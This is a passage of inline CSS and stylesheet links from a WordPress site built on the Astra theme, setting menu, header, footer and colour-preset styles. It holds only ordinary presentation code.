.astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) 